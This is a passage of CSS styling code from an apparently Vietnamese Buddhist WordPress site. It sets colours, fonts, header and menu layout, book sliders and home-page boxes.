li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
